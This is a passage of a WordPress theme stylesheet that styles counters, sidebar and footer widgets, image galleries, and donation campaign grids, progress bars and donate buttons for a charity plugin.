.tpath-counter-section.skin-white .tpath-counter-icon .counter-icon,
.tpath-counter-section.skin-white .counter-info .counter-title,
.tpath-counter-section.skin-white .counter-info .counter-value .counter,
.tpath-counter-section.skin-white .counter-value h3 {
	color: #FFF;
}
.tpath-counter-section.skin-white:hover .tpath-counter-icon {
	background: #fff;
}
.tpath-counter-section.skin-white:hover .tpath-counter-icon.iconshape-simple {
	background: transparent;
}
.tpath-counter-section.skin-white:hover .tpath-counter-icon.iconshape-simple .counter-icon {
	color: #FFF;
}

/* ================================================================
 * WIDGETS
 * ================================================================ */

.sidebar .widget-title {
    margin-bottom: 20px;
    margin-top: 0;
    padding-bottom: 0;    
}
.widget-title {
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 20px;
    margin-top: 0;
	text-transform: uppercase;
}
.footer-section .widget h3.widget-title, .footer-widgets-section .footer-widgets .widget,
.footer-widgets-section .footer-widgets a {
	color: #fff;
}
.widget.widget_tag_cloud {
    overflow: hidden;
}
.sidebar .widget.widget_search {
    padding: 0;
}
.widget.widget_search .search-form .input-group {
	padding: 0;
    border: none;
	height: 40px;
}
.widget.widget_search .search-form .form-control {
	font-size: 14px;
	height: 40px;
	border: 1px solid #e0e0e0;
}
.widget.widget_search .form-control::-moz-placeholder {
    color: #d0d0d0;
}
.widget.widget_search .form-control:-ms-input-placeholder {
    color: #d0d0d0;
}
.widget.widget_search .form-control::-webkit-input-placeholder {
    color: #d0d0d0;
}
.widget.widget_search .input-group-btn .btn > i {
    color: #d0d0d0;
	font-size: 20px;
}
.sidebar .widget .nav-tabs > li:hover > a {
    color: #fff;
    text-decoration: none;
}
.sidebar .widget .btn:hover {
    text-decoration: none;
}
.widget {
    margin-bottom: 45px;
}
.widget ul {
    padding: 0px;
    list-style: none;
}
.widget li {
    list-style: none;
}
.sidebar .widget p {
    color: #717171;
}
.sidebar .widget li, .footer-section .widget li {
    position: relative;
    margin-bottom: 5px;
}
.sidebar .widget li a {
    color: #202a30;
    position: relative;
	font-weight: bold;
}
.widget.widget_nav_menu ul > li {
    position: relative;
	padding-left: 15px;
}
.widget.widget_nav_menu ul > li:before {
    background: #e3e3e3 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 2px;
    left: 0;
    position: absolute;
    top: 12px;
    width: 8px;
}
.widget ul.donation-amounts > li.donation-amount:before {
	display: none;
}
.widget input,
.widget select,
.widget textarea {
    width: 100%;
}
.widget select {
	background: transparent;
}
.widget input[type="submit"],
.widget input[type="radio"],
.widget input[type="checkbox"] {
	width: auto;
}
.widget-entry-content > h6 {
	font-size: 16px;
	font-weight: 700;
	line-height: 25px;	
	margin-bottom: 0;
}
.footer-widgets .widget {
	margin-bottom: 20px;
}
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}
.footer-widgets .widget img {
    margin-bottom: 20px;
}
.footer-widgets .widget img.latest-post-img {
	margin-bottom: 0;
}
.posts-item,
.cat-posts-item {
    margin-bottom: 18px;
}
.widget.widget_categories .categories ul.children {
    padding-top: 10px;
}
.widget_recent_entries .post-date {
    display: block;
    color: #576673;
}
.widget_recent_entries li:first-child {
    border-top: 0;
}
.widget_recent_comments li.recentcomments,
.widget_archive li,
.widget_meta li,
.widget_pages li {
    margin: 0 0 15px 0;
}
.widget_nav_menu li.menu-item {
    margin: 0 0 10px 0;
}
.widget_nav_menu li.menu-item > .sub-menu {
	margin-top: 10px;
}
.widget_rss li {
    margin: 0 0 15px 0;
}
.posts-item:last-child {
    margin-bottom: 0;
}
.posts-title {
    margin-top: 0;
    margin-bottom: 0;
}
.widget-entry-content .entry-date {
    font-size: 13px;
}
.widget_tag_cloud .tagcloud a {
    border: 1px solid #f1f1f1;
    border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-ms-border-radius: 30px;
    color: #f1f1f1;
    display: inline-block;
    font-size: 12px !important;
	font-weight: 600;
    padding: 2px 15px;
	margin-bottom: 12px;
    margin-right: 3px;
    transition: all 0.3s ease-in 0s;
	-moz-transition: all 0.3s ease-in 0s;
	-webkit-transition: all 0.3s ease-in 0s;
	-o-transition: all 0.3s ease-in 0s;
	-ms-transition: all 0.3s ease-in 0s;
}
.sidebar .widget_tag_cloud .tagcloud a {
	border-color: #B7B7B7;
	color: #B7B7B7;
}
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_tag_cloud .tagcloud a:active,
.widget.widget_tag_cloud .tagcloud a:focus {
    color: #fff;
}
.sidebar .widget li.posts-item:before,
.footer-section .widget li.posts-item:before,
.sidebar .widget .tpath-tabs-widget li::before {
    display: none;
}
.sidebar .widget li.posts-item,
.footer-section .widget li.posts-item,
.sidebar .widget .tpath-tabs-widget li {
    padding: 0;
}
.sidebar .widget li.posts-item,
.footer-section .widget li.posts-item {
    margin-bottom: 25px;
}
.widget .btn.btn_bgcolor {
    margin: 10px 0;
    color: #fff;
}
.tpath_testimonial_widget .testimonial-content p {
    color: #7f7f7f;
}
.tpath_testimonial_widget .testimonial-author p {
    font-weight: 600;
    font-size: 18px;
    color: #2d2d2d;
}
.tpath_call_to_action_widget {
    padding: 15px 0;
}
.call-to-action-inner {
    background: #fff;
    border: 1px solid #fcfcfc;
    padding: 15px 0;
}
.call-to-action-inner h2 {
    margin: 0 0 10px;
}
.call-btn-col {
    padding-top: 10px;
    text-align: center;
}
.btn-call-action {
    background: #000;
    color: #fff;
}
.tpath_flickr_widget,
.tpath_instagram_widget {
    overflow: hidden;
}
.flickr_photo_item,
.instagram-item {
    margin: 0;
    padding: 0;
    float: left;
}
.sidebar .widget li.flickr_photo_item,
.sidebar .widget li.instagram-item {
    padding: 0;
    margin: 0;
}
.sidebar .widget li.flickr_photo_item:before,
.sidebar .widget li.instagram-item:before {
    display: none;
}
.flickr_photo_item img,
.instagram-item img {
    width: 100%;
    padding: 0 2px 2px 0;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.flickr_photo_item:hover {
    opacity: 0.7;
}
.flickr_photo_item,
.instagram-item {
    margin: 0;
    padding: 5px;
    width: 33.3%;
}
.tpath-tabs-widget .tabs {
    border: 1px solid #e2e2e2;
}
.tpath-tabs-widget .nav-tabs {
    background: #eee;
    border: none;
}
.tpath-tabs-widget .nav-tabs > li.active > a,
.tpath-tabs-widget .nav-tabs > li.active > a:hover,
.tpath-tabs-widget .nav-tabs > li.active > a:focus {
    border: none;
}
.tpath-tabs-widget .nav-tabs > li {
    margin-bottom: 0;
    width: 33.33333333%;
    text-align: center;
}
.tpath-tabs-widget .nav-tabs > li > a {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    border: none;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
}
.tpath-tab-content {
    padding: 0 15px;
}
.widget-posts-list li,
.tpath-latest-posts li,
.category-posts-menu li {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden;
    display: table;
    width: 100%;
}
.widget-posts-list li:last-child {
    border-bottom: none;
}
.widget-posts-list .widget-entry-image,
.posts-item .widget-entry-image {
    display: table-cell;
    vertical-align: top;
    padding: 0 15px 0 0;
    width: 100px;
}
.widget-entry-content {
    display: inline-block;
}
.tpath-latest-posts .posts-item .widget-entry-content p {
	margin-bottom: 5px;
}
.tpath-latest-posts .widget-entry-content .post-widget-title {
	margin-bottom: 10px;
}
/* Contact Widget Title */
.tpath-contact_info .contact-widget-title {
	font-weight: bold;
	padding-right: 10px;
	color: #272727;
}
.tpath-contact_info .contact_info-inner > p {
	margin-bottom: 10px;
}
.tpath-contact_info .contact_info-inner > p.contact-description {
	margin-bottom: 20px;
}
.sidebar .widget.widget_categories ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.footer-widgets .widget_categories ul li a {
    display: block;
}
.footer-widgets ul li a {
	color: #fff;
}
.tweet-item {
    /*padding-left: 50px;*/
    padding-bottom: 20px;
    position: relative;
}
.tweet-item p {
    margin-bottom: 0;
}
.tpath-twitter-widget .tpath_tweet_text {
    color: #717171;
}
.tpath-twitter-widget .tweet-user-name {
    color: #454444;
    font-style: italic;
}
.footer-widgets .tpath-twitter-widget .tpath_tweet_text,
.footer-widgets .tpath-twitter-widget .tweet-user-name {
    color: #fff;
}
.tpath_contact_info_widget .contact_info-inner .fa {
    font-size: 16px;
    padding-right: 0;
    width: 20px;
    display: inline-block;
    color: #FFF;
}
.sidebar .widget.tpath_social_links_widget li a {
    padding: 0;
}
.sidebar .widget.tpath_social_links_widget li::before {
    display: none;
}
/* About Me */
.widget.tpath_about_widget {
    padding: 0;
}
.widget.tpath_about_widget .tpath-about-widget-inner .widget-author-name {
    color: #fff;
}
.tpath-about-widget .widget-author-image img {
    margin: 0 auto;
}
.tpath-about-widget-inner .about-desc {
	margin-bottom: 20px;
}
/* Social */
.tpath-social-icons.widget-soc-icon li {
    display: inline-block;
    padding: 0;
    position: relative;
    margin-right: 7px;
}
.tpath-social-icons.widget-soc-icon li:before {
	display: none;
}
.tpath-social-icons.widget-soc-icon li a {
	background: transparent;
    border: 1px solid #cacfd3;
    color: #cacfd3;
    font-size: 13px;
    line-height: 32px;
    text-align: center;
    width: 30px;
	height: 30px;
    display: block;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
}
.tpath-social-icons.widget-soc-icon li a > i,
.tpath-social-icons.widget-soc-icon li a > .fa {
    color: #c9c9c9;
}
.tpath-social-icons.widget-soc-icon li:hover a {
    background: transparent none repeat scroll 0 0;
	color: #FFF;
}
.tpath-social-icons.widget-soc-icon li:hover a i {
    color: #fff;
}
.tribe-events-list-widget .tribe-list-widget {
	padding: 0;
}
.tribe-events-list-widget .tribe-list-widget li {
	margin-bottom: 20px;
}
.tribe-list-widget .tribe-event-title {
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 10px;
}
.tribe-events-adv-list-widget .tribe-events-widget-link a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, ul.tribe-events-sub-nav a {
	font-weight: 600;
}
.tribe-list-widget .tribe-event-title > a {
	color: #25292f;
}
.tribe-events-widget-link > a:hover, .tribe-events-widget-link > a:active, .tribe-events-widget-link > a:focus {
	color: #25292f;
}
.input-group-btn .btn.mc-subscribe {
	width: 66px;
	padding-left: 10px;
	padding-right: 10px;
	color: #fff;
}
/* ================================================================
 * CUSTOM CSS
 * ================================================================ */

a {
    color: #434343;
}
a:hover,
a:active,
a:focus,
.comments-link a:hover,
.comments-link a:active,
.comments-link a:focus {
    color: #333;
}
.btn:hover,
.btn:active,
.btn:focus,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus,
.pagination > li > span.current,
.pagination > li > span.current:hover,
.pagination > li > span.current:focus {
    color: #FFFFFF;
}
.related-post-item h5 a,
.comments-section h3 {
    color: #222222;
    font-weight: normal;
}
.comments-section h3.no-comments, .comments-title h3,
.comments-section h3.comments-closed {
	margin: 0;
	font-size: 18px;
	font-weight: bold;
}

/* ------------- Galleries ------------- */
.gallery {
    margin-bottom: 20px;
    clear: both;
    overflow: hidden;
}
.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
    display: table;
    margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
    text-align: center;
}
.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1),
.gallery-columns-4.gallery-size-thumbnail figure.gallery-item:nth-of-type(4n+1),
.gallery-columns-5.gallery-size-thumbnail figure.gallery-item:nth-of-type(5n+1) {
    clear: left;
}
.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    box-sizing: border-box;
    color: #fff;
    font-size: 14px;
    line-height: 1.3;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 2px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    -webkit-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
    width: 100%;
}
.gallery-caption:before {
    box-shadow: 0 -10px 15px #000 inset;
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
}
.gallery-item:hover .gallery-caption {
    opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/* ================================================================
 * CHARITABLE
 * ================================================================ */
h3.campaign-widget-title {
	font-size: 36px;
	line-height: 35px;
}
.tpath-vc-campaign-recent-wrapper .campaign-title-box,
.tpath-vc-campaign-recent-wrapper .campaign-sub-title,
.tpath-vc-campaign-recent-wrapper .campaign-description-box,
.tpath-vc-campaign-recent-wrapper.campaign-style-2 .campaign-donation-stats {
	margin-bottom: 15px;
}
.tpath-vc-campaign-recent-wrapper.campaign-style-1 .campaign-donation-stats {
	margin-top: 20px;
}
.tpath-vc-campaign-recent-wrapper .campaign-title-box > h4 {
    font-size: 20px;
	margin-bottom: 0;
	text-transform: uppercase;
	font-weight: 800;
}
.tpath-vc-campaign-recent-wrapper .campaign-title-box > h4 > a {
	color: #202a30;
}
.tpath-vc-campaign-recent-wrapper .campaign-description-box p {
	line-height: 26px;
}
.tpath-piechart-counter .tpath-piechart {
	display: inline-block;
	position: relative;
	height: inherit;
}
.campaign-donation-details {
	margin: 0;
	padding: 0;
	list-style: none;
}
.campaign-donation-details li {
	margin-bottom: 12px;
}
.campaign-donation-details li.collected-amount {
	margin-top: 25px;
}
.campaign-donation-details li h5, .campaign-donation-details li .tpath-count-number {
	display: inline-block;
}
.campaign-donation-details li h5 {
	font-size: 18px;
	font-weight: 600;
	color: #727b87;
	width: 48%;
	margin: 0;
}
.campaign-donation-details li .tpath-count-number, .campaign-donation-details li .tpath-count-number span {
	font-size: 24px;
	font-weight: bold;
	color: #25292f;
	margin: 0;
}
.campaign-recent-post .campaign-donation-bottom-wrapper .campaign-donation-button,
.campaign-recent-post .campaign-donation-bottom-wrapper .campaign-details-button {
	display: inline-block;
	margin-bottom: 20px;
}
.campaign-recent-post .campaign-donation-bottom-wrapper .campaign-donation-button {
	margin-right: 15px;
}
.tpath-vc-campaign-recent-wrapper.campaign-style-1 .campaign-donation-bottom-wrapper .donate-button.button,
.tpath-vc-campaign-recent-wrapper.campaign-style-1 .campaign-donation-bottom-wrapper .btn {
	padding-left: 18px;
	padding-right: 18px;
}
.tpath-vc-campaign-recent-wrapper .campaign-social-share-box .tpath-social-share-box {
	float: left;
}
.tpath-vc-campaign-recent-wrapper.campaign-style-1 .campaign-recent-post,
.tpath-vc-campaign-recent-wrapper.campaign-style-2 .campaign-recent-post {
	background-color: #fff;
}
.tpath-vc-campaign-recent-wrapper.campaign-style-1 .campaign-recent-post .campaign-recent-left-col,
.tpath-vc-campaign-recent-wrapper.campaign-style-2 .campaign-recent-post .campaign-recent-left-col {
	padding-right: 0;
}
.tpath-vc-campaign-recent-wrapper.campaign-style-1 .campaign-recent-post .campaign-recent-right-col,
.tpath-vc-campaign-recent-wrapper.campaign-style-2 .campaign-recent-post .campaign-recent-right-col {
	padding-left: 0;
}
.tpath-vc-campaign-recent-wrapper.campaign-style-1 .campaign-recent-post .campaign-right-box-inner {
	padding: 20px 18px;
}
.tpath-vc-campaign-recent-wrapper.campaign-style-2 .campaign-recent-post .campaign-right-box-inner {
	padding: 20px 30px;
}
/* CAMPAGIN SECTION */
.tpath-campaign-wrapper .campaign-loop.campaign-grid .campaign.hentry {
	padding: 0;
	background: #FFF;
	/*border: 1px solid #F2F2F2;*/
	border: none;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05), 0 1px 2px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05), 0 1px 2px rgba(0, 0, 0, 0.05);
	-ms-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.campaign-loop.campaign-grid .campaign.hentry, .campaign-loop.campaign-grid li.campaign {
	margin-bottom: 2%;
}
.campaign-grid .campaign-image-wrapper {
	border-bottom: 4px solid;
}
.campaign-image-wrapper {
	position: relative;
}
.campaign-grid .campaign-piechart-bar-wrapper {
	position: absolute;
	bottom: -25px;
	left: 0;
	right: 0;
	text-align: center;
	height: 50px;
}
.campaign-grid .campaign-piechart-bar-wrapper .tpath-piechart-counter {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	width: 50px;
	height: 50px;
	display: inline-block;
	vertical-align: middle;
}
.campaign-piechart-bar-wrapper .tpath-piechart-counter span.piechart-count {
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-weight: 600;
	font-size: 13px;
}
.campaign-piechart-bar-wrapper .tpath-piechart-counter .tpath-piechart canvas {
	width: 50px;
	height: 50px;
}
.campaign-grid li.campaign-post .campaign-bottom-wrapper {
	padding: 40px 20px 30px;
}
li.campaign-post .campaign-title {
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 15px;
}
.campaign-list li.campaign-post .campaign-title {
	font-size: 24px;
	text-transform: capitalize;
}
li.campaign-post .campaign-title > a {
	color: #202a30;
}
.campaign-grid li.campaign-post {
	display: inline-block;
	vertical-align: middle;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.campaign-image-wrapper img {
	padding-bottom:0;
}
.campaign-image-wrapper h3 {
	font-size:16px;
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    color: #FFF;
    line-height: 38px;
    left: 0px;
    padding: 10px 5px;
    text-transform: uppercase;
    font-weight: 700;
	margin-bottom:0;
}
.tpath-campaign-wrapper .campaign-loop.campaign-grid .wp-post-image, .tpath-campaign-wrapper .campaign-loop.campaign-list .wp-post-image {
	padding-bottom:0;
}
.tpath-campaign-wrapper .campaign-loop.campaign-grid .wp-post-image {
	margin-bottom: -1px;
}
.campaign-loop.campaign-grid .campaign-donation {
	text-align: left;
}
.campaign-grid li.campaign-post .campaign-post-wrapper,
.campaign-recent-post .campaign-image-wrapper {
	overflow: hidden;
}
.campaign-grid li.campaign-post .visible-in-list {
	display: none;
}
.campaign-grid li.campaign-post .campaign-description {
	margin-bottom: 15px;
}
.campaign-image-wrapper .donators-tag {
	position: absolute;
	top: 0;
	left: 0;
	padding: 5px 10px;
	font-size: 12px;
	font-weight: 600;
	color: #fff;
	opacity: 0;
	transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transition: transform 0.3s ease-in 0s, opacity 0.4s ease 0s;
	-moz-transition: transform 0.3s ease-in 0s, opacity 0.4s ease 0s;
	-webkit-transition: transform 0.3s ease-in 0s, opacity 0.4s ease 0s;
	-o-transition: transform 0.3s ease-in 0s, opacity 0.4s ease 0s;
	-ms-transition: transform 0.3s ease-in 0s, opacity 0.4s ease 0s;
}
li.campaign-post:hover .campaign-image-wrapper .donators-tag, .campaign-recent-post:hover .campaign-image-wrapper .donators-tag {
	opacity: 1;
	transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
}
.donate-button.button, .donators-button {
    line-height: 1.1;
    padding: 10px 35px;
    font-size: 12px;
    font-weight: 700 !important;
    text-transform: uppercase;
    background: none;
    color: #25292f;
    border: 2px solid #efefef;
    -webkit-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
	-webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
	vertical-align: middle;
	display: inline-block;
}
.donate-button.button {
	color: #fff;
}
.donate-button.button:hover,
.donate-button.button:active,
.donate-button.button:focus {
	background: transparent;
}
.campaign-donation-stats > div {
	display: inline-block;
	margin: 0;
	font-size: 13px;
}
.campaign-donation-stats > div.cause-raised {
	padding-right: 12px;
}
.campaign-donation-stats > div .amount {
	color: #727b87;
}
.campaign-donation-stats > div .amount,
.campaign-donation-stats > div .goal-amount {
	font-weight: bold;
}
.campaign-single-donations-summary .campaign-donation-stats > div {
	font-size: 16px;
}
.tpath-vc-campaign-recent-wrapper.campaign-style-1 .campaign-donation-stats > div {
	font-weight: bold;
}
.tpath-vc-campaign-recent-wrapper.campaign-style-1 .campaign-donation-stats > div.cause-raised,
.tpath-vc-campaign-recent-wrapper.campaign-style-1 .campaign-donation-stats > div .amount {
	color: #1c1c1c;
}
.campaign-progress-bar {
	margin:0 auto;
	height: 15px;
}
.tpath-campaign-wrapper .campaign-list .campaign-description {
	margin: 15px 0;
}
.campaign-progress-bar {
    width: 100%;
    background-color: #f4f4f4;
    margin: 0 auto;
 	-webkit-border-radius: 25px;
    -ms-border-radius: 25px;
    -o-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.campaign-progress-bar .vc_progress_bar {
    margin-top: 0;
}
.campaign-progress-bar .vc_progress_bar .vc_single_bar .vc_bar.striped {
	height: 15px;
 	-webkit-border-radius: 25px;
    -ms-border-radius: 25px;
    -o-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.campaign-loop.campaign-list .campaign.hentry h3 {
	color:#fff;
}

/* CAMPAGIN LIST */
.campaign-list .campaign-image-wrapper {
	width: 50%;
	float: left;
	position: relative;
}
.campaign-list .campaign-list-right-wrapper {
	width: 50%;
	float: left;
	padding: 30px;
}
.campaign-image-wrapper img {
	width: 100%;
}
.tpath-campaign-wrapper .campaign-loop.campaign-list .campaign.hentry  {
    overflow: hidden;
	padding-bottom: 0;
    padding: 0;
    margin: 0 0 3em;
    border: none;
	background: #fff;
}
.campaign-loop.campaign-list .campaign.hentry h3, .campaign-loop.campaign-list .campaign.hentry h3 a {
	color: #25292f;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 25px;
}
.campaign-single-container .campaign-single-image-block {
	position: relative;
}
.campaign-list .campaign-image-wrapper .campaign-progress-bar-wrapper, .campaign-single-container .campaign-single-image-block .campaign-progress-bar-wrapper,
.campaign-recent-post .campaign-image-wrapper .campaign-progress-bar-wrapper {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(255, 255, 255, 0.65);    
    padding: 30px;
}
.campaign-loop.campaign-list .campaign-progress-bar .vc_progress_bar .vc_single_bar,
.campaign-single-container .campaign-single-image-block .campaign-progress-bar .vc_progress_bar .vc_single_bar,
.campaign-recent-post .campaign-progress-bar .vc_progress_bar .vc_single_bar {
	width:100%;
	background-color: #ddd;
    border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.4) inset;
	-moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.4) inset;
	-webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.4) inset;
	-o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.4) inset;
	-ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.4) inset;
	height: 15px;
}
.campaign-loop.campaign-list .campaign-progress-bar,
.campaign-recent-post .campaign-progress-bar,
.campaign-single-container .campaign-single-image-block .campaign-progress-bar {
	background: transparent;
	border: none;
	overflow: visible;
}
.campaign-loop.campaign-list .campaign-progress-bar .vc_progress_bar .vc_single_bar .vc_bar,
.campaign-recent-post .campaign-progress-bar .vc_progress_bar .vc_single_bar .vc_bar,
.campaign-single-container .campaign-progress-bar .vc_progress_bar .vc_single_bar .vc_bar {
	height: 14px;
}
.campaign-progress-bar .vc_single_bar .vc-progress-bar-units {
	display: inline-block;
	border: 2px solid #fcfcfc;
    border-radius: 50%;
    color: #fff;
    font-size: 11px;
	font-weight: 700;
    line-height: 35px;
    width: 35px;
	height: 35px;
    position: absolute;
    right: -10px;
    text-align: center;
    top: -11px;
    z-index: 9999;
}
.tpath-campaign-wrapper .campaign-loop.campaign-list .campaign-description {
	text-align:left;
}
.campaign-loop.campaign-list .campaign-image-wrapper {
    margin-bottom: 0;
}
.campaign-loop.campaign-list .campaign-donation {
	float: left;
}
.campaign-loop.campaign-list .campaign-social-share-box {
	float: right;
}
.campaign-loop.campaign-list .campaign-donation {
	margin-top: 30px;
}
.campaign-social-share-box .social-share-header h6 {
	margin-bottom: 0;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 700;
}
.campaign-social-share-box .tpath-social-share-box {
	padding-bottom: 0;
}
.campaign-buttons-wrapper div {
    display: inline-block;
}
.campaign-buttons-wrapper div .btn.btn-style-outline {	 
	margin-left: 20px;
}
/* CAMPAGIN SINGLE PAGE */
.campaign-single-container .campaign-single-summary {
	padding-bottom: 35px;
	margin-bottom: 35px;
	border-bottom: 1px solid #efefef;
}
.campaign-single-donations-summary {
	margin-bottom: 20px;
}
.campaign-single-container .campaign-content-wrapper {
	padding-top: 45px;
}
.campaign-single-container .campaign-single-donation-text {
	padding-right: 30px;
}
.campaign-single-container .campaign-donate-button-item {
    margin-top: 12px;
	display: inline-block;
	float: left;
}
.campaign-donate-button-wrapper .campaign-social-share-box {
	float: right;
}
.campaign-donate-button-wrapper .campaign-social-share-box .social-share-header h6 {
	font-size: 15px;
}
.campaign-single-container .campaign-donate-button-item .donate-button {
    line-height: 27px;
	height: 40px;
    padding: 6px 32px;
    font-size: 13px;
    font-weight: 700 !important;
    text-transform: uppercase;
    background: none;
    color: #fff;
    border: 2px solid #efefef;
    -webkit-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
	-webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
	vertical-align: middle;
}
.campaign-single-container .campaign-donate-button-item .donate-button:hover, .campaign-single-container .campaign-donate-button-item .donate-button:active, .campaign-single-container .campaign-donate-button-item .donate-button:focus {
	background: none;
}
.campaign-single-donations-summary .campaign-summary-item > h6 {
	font-size: 18px;
	font-weight: 600;
}
.campaign-single-donations-summary .campaign-summary-item .donation-status {
	color: #727b87;
}
.single-campaign .campaign-figures .amount {
	color: #25292f;
}
.campaign-single-container .campaign-entry-content {
	margin-bottom: 35px;
}
/* Donate */
.charitable-submit-field .button {
	line-height: 27px;
	height: 40px;
    padding: 6px 32px;
    font-size: 13px;
    font-weight: 700 !important;
    text-transform: uppercase;
    background: none;
    color: #fff;
    border: 2px solid #efefef;
    -webkit-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
	-webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
	vertical-align: middle;  
}
.charitable-submit-field .button:hover, .charitable-submit-field .button:active, .charitable-submit-field .button:focus {
	background: none;
	outline: none;
}
.campaign-summary {
    float: left;
    margin: 5px 2%;
    width: 46%;
}
.charitable-form-field input, .charitable-form-field select, .charitable-form-field textarea {
